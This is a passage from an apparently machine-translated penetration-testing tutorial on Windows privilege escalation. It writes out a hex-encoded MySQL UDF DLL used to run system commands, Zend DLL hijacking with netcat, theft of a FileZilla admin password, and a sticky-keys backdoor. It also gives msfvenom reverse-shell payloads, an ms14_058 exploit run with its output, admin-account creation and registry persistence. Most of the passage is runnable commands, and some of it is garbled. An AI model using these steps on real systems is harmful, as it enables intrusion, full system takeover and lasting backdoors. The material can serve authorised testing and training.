Premise: there must be a func table under the mysql database, and UDF will be prohibited when ‑ skip ‑ grant ‑ tables is enabled;
Utilization way: find the udf library file of the corresponding operating system through the obtained plug-in library path, use the udf library file to load functions and execute commands
# View secure_ file_ Value of priv
show global variables like 'secure%';
`secure_file_priv`  The value of the parameter cannot be changed dynamically, only in Mysql It is modified in the configuration file of, and the restart takes effect.
    - NULL : Default, indicates the limit Mysql Import and export are not allowed.
    - /dir/ : Representation limit Mysql Import of|Export can only occur on /dir/ Directory
    - Null value: indicates no limit Mysql  Import of|export
# If you do not have permission to export, an error is reported as follows:
# You need to add: Secure File priv under [mysqld] in my.ini=
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement

# If there is no plugin folder, the error is as follows:
# When MySQL < 5.1, import the. dll file into c:\windows or c:\windows\system32 directory.
# When MySQL > version 5.1, import the. DLL file into the directory C:\phpStudy\PHPTutorial\MySQL\lib\plugin\udf.dll (the lib\plugin directory does not exist by default and needs to be created by yourself).
Can't create/write to file 'C:\phpStudy\PHPTutorial\MySQL\lib\plugin\moonudf.dll' (Errcode: 2)

# Get plug-in library path
mysql> show variables like "%plugin%";

# View system architecture
mysql> show variables like "%compile%";

# Find the payload library file corresponding to the operating system
 Can go kali in/usr/share/metasploit-framework/data/exploits/mysql/ Download the corresponding file

# Write the dll file to the plugin directory and create the function
 Create a table and insert binary data into the hexadecimal encoded stream. Can pass insert Statement or break it into parts, and then use update Statement to splice binary data.
create table temp(data longblob);
insert into temp(data) values (0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000f00000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a2400000000000000000000000000000);
update temp set data = concat(data,0x33c2ede077a383b377a383b377a383b369f110b375a383b369f100b37da383b369f107b375a383b35065f8b374a383b377a382b35ba383b369f10ab376a383b369f116b375a383b369f111b376a383b369f112b376a383b35269636877a383b300000000000000000000000000000000504500006486060070b1834b00000000);
select data from temp into dumpfile "C:\phpStudy\PHPTutorial\MySQL\lib\plugin\udf.dll";

# Create function sys_eval
# The introduced function is sys_eval
# shared_library_name (shared package name): udf.dll
create function sys_eval returns string soname 'udf.dll';
#View sys created_ Eval function
select * from mysql.func where name = 'sys_eval';

# Using system commands
# After writing the udf.dll file to the plugin directory, you can use sys_eval function
select sys_eval('whoami');
8 zend rights
Test php version 5.2.17
8.1 utilization principle
Zend is a php engine (virtual machine interpreter) implementation that compiles before execution. After Zend is installed, Zend will automatically configure the directory permissions. When the directory permissions under C:\Program Files\Zend\ZendOptimizer-3.3.3 \ are Everyone's full authority, the intruder can write files. If the ZendExtensionManager.dll permission can be modified, the ZendExtensionManager.dll file can be replaced with another malicious DLL file.
When iis6.0 is started and the recycling process is restarted, ZendExtensionManager.dll will be loaded when someone visits the website
8.2 utilization process: establish remote control
8.2.1 find ZendExtensionManager.dll file directory
Upload the script file to query the read-write information of the directory, visit the page to query, and confirm that the target ZendExtensionManager.dll file and directory have read-write permissions
https://dwd.jb51.net/201111/yuanma/asp_rw_cx.rar
8.2.2 generating malicious files
Using tool: Zend_DLL_Hijacking_for_nc.exe,cmd.exe,nc.exe

8.2.3 exploitation of malicious files
- Rename the ZendExtensionManager.dll file name of the target to old.dll
- Upload the ZendExtensionManager.dll, nc.exe and cmd.exe files generated by the tool in the folder where the target host ZendExtensionManager.dll is located
- Restart the target, access the php page of the target and trigger payload loading.
- Use the local host telnet to connect the target remotely
8.3 exploitation process: execution of malware
8.3.1 find ZendExtensionManager.dll file directory
Upload the script file to query the read-write information of the directory, visit the page to query, and confirm that the target ZendExtensionManager.dll file and directory have read-write permissions
https://dwd.jb51.net/201111/yuanma/asp_rw_cx.rar
8.2.2 generating malicious files
Using tool: Zend_DLL_Hijacking.exe, bak.exe (malware)

8.2.3 exploitation of malicious files
- Rename the ZendExtensionManager.dll file name of the target to old.dll
- Upload the ZendExtensionManager.dll and bak.exe files generated by the tool in the folder where the target host ZendExtensionManager.dll is located
- Restart the target, access the php page of the target and trigger payload loading.
- Use the local host telnet to connect the target remotely
8.2.4 making backdoor software with Kali
# Making backdoor software,
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.100.128 lport=9999 -f exe > bak.exe

# local port
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.100.128
set lport 9999
run
9 FileZilla rights
FileZilla is an open source FTP server and client software. If server-side listening 127.0.0.1:14147 is installed, there are two sensitive files FileZilla Server Interface.xml and FileZilla Server.xml in the default installation directory
9.1 utilization principle
- Download FileZilla Server Interface.xml and FileZilla Server.xml files to obtain the administrator password;
- Configure port forwarding and remotely manage ftpserver
- Create an ftp user, assign permissions, and set the home directory to C:\
- Change the name of cmd.exe to sethc, and replace C:\windows\system32\sethc.exe with Exe to generate shift backdoor
- mstsc connection 3389 press shift five times to call up cmd.exe
9.2 utilization process

9.2.1 viewing sensitive files
Find the FileZilla Server Interface.xml and FileZilla Server.xml files through webshell, which are generally in the directory C:\Program Files\FileZilla Server \.

View sensitive information: as can be seen from the following picture, the password is 123456, and the listening address of FileZilla is 127.0.0.1:14147

9.2.2 configuring port forwarding
Using tool: lcx port forwarding tool
Since FileZilla uses the local port 14147, we need to use lcx.exe to configure port forwarding and forward the local port 14147 to port 14148
-
Upload lcx.exe to the executable directory through webshell.
-
Execute the following command through webshell to configure port forwarding.
lcx.exe -tran 14148 127.0.0.1 14147

-

Remotely manage the ftpserver, Download FileZilla and log in to the target ftpserver remotely

9.2.3 create ftp user and assign permissions
In the 2003 system, the FileZilla server is started with system permissions. You can modify the default location to the root directory of disk C
9.2.4 create a shift back door
Log in to the target using the created ftp user
Through ftp client, rename cmd.exe to sethc.exe, and replace C:\windows\system32\sethc.exe of the target to generate shift back door
9.2.5 testing the rear door
mstsc connection 3389 press shift five times to call up cmd.exe
10. Complete process of Windows authorization in MSF
10.1 windows entitlement module in MSF
metasploit authorization EXP storage folder path / usr / share / metasploit framework / modules / exports / Windows / local/
ms14_058 A vulnerability in the kernel mode driver may allow remote code execution
exploit/windows/local/ms14_058_track_popup_menu

ms16_016 WebDAV Local rights raising vulnerability(CVE-2016-0051)
exploit/windows/local/ms16_016_webdav

ms16_032 MS16-032 Secondary Logon Handle Local rights disclosure vulnerability
exploit/windows/local/ms16_032_secondary_logon_handle_privesc
10.2 generate reverse shell payload using MSF
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.100.128 lport=8888 -f exe > 8888.exe
10.3 enable local monitoring
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.100.128
set lport 8888
exploit/run
10.4 upload Payload
Upload the generated Payload to the executable directory of the target through Webshell
Run payload through cmdshell to obtain an NT AUTHORITY\NETWORK SERVICE user permission
10.5 right raising
System Commands
Command       Description
-------       -----------
clearev       Clear the event log
drop_token    Relinquishes any active impersonation token.
execute       Execute a command
getenv        Get one or more environment variable values
getpid        Get the current process identifier
getprivs      Attempt to enable all privileges available to the current process Increase permissions as much as possible
getsid        Get the SID of the user that the server is running as
getuid        Get the user that the server is running as View current user
kill          Terminate a process
localtime     Displays the target system local date and time
pgrep         Filter processes by name
pkill         Terminate processes by name
ps            List running processes List processes
reboot        Reboots the remote computer
reg           Modify and interact with the remote registry
rev2self      Calls RevertToSelf() on the remote machine
shell         Drop into a system command shell
shutdown      Shuts down the remote computer
steal_token   Attempts to steal an impersonation token from the target process
suspend       Suspends or resumes a list of processes
sysinfo       Gets information about the remote system, such as OS View system information
migrate       Migrate the server to another process Injection process
getsystem     Attempt to elevate your privilege to that of local system. Enhance the local system authority through various attack vectors
10.5.1 using getsystem to withdraw rights
It can be seen from the following information that the right raising failed
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
10.5.2 using modules to lift rights
use exploit/windows/local/ms14_058_track_popup_menu
set session 3
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run

[*] Started reverse TCP handler on 192.168.100.128:4444
[*] Launching notepad to host the exploit...
[+] Process 2388 launched.
[*] Reflectively injecting the exploit DLL into 2388...
[*] Injecting exploit into 2388...
[*] Sending stage (175174 bytes) to 192.168.100.131
[*] Exploit injected. Injecting payload into 2388...
[*] Payload injected. Executing exploit...
[*] Sending stage (175174 bytes) to 192.168.100.131
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 4 opened (192.168.100.128:4444 -> 192.168.100.131:1105) at 2021-07-18 11:30:50 +0800
[*] Meterpreter session 5 opened (192.168.100.128:4444 -> 192.168.100.131:1107) at 2021-07-18 11:30:51 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
# Successful right raising
10.5.3 migrate injection process
To prevent the target from closing the 8888.exe program, it is best to migrate the process
# Obtain the process of the target through the ps command
ps

# Prevent the target from closing the 8888.exe program and migrate the process, such as explorer.exe
meterpreter > migrate 2916
[*] Migrating from 192 to 2916...
[*] Migration completed successfully.

You can also set the right to withdraw exp Set automatic scripts for automatic migration
set autorunscript migrate -n explorer.exe
10.6 permanent back door
Intranet penetration - Common Backdoors_ Laughing at 996 blog - CSDN blog
- The metereter obtained by exploiting the vulnerability runs in memory, and the restart is invalid
- Repeated exploit vulnerability may cause service crash
- The persistent back door ensures that it can still be remotely controlled after the vulnerability is repaired
10.6.1 add administrator run exploit/windows/local/persistence
 net user test 123456 /add && net localground administrators test /add

# Link the remote terminal in kali
rdesktop 192.168.100.131
10.6.2 persistence
use exploit/windows/local/persistence
set session 6
# session 6 is the session with the highest permission
set delay 30
set lhost 192.168.100.128
set lport 88888
msf6 exploit(windows/local/persistence) >
[*] Running persistent module against WINDOES-TARGET01 via session ID: 6
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on WINDOES-TARGET01 to C:\WINDOWS\TEMP\bvifQmDbl.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AZkTNi
[+] Installed autorun on WINDOES-TARGET01 as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\AZkTNi
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/WINDOES-TARGET01_20210718.0646/WINDOES-TARGET01_20210718.0646.rc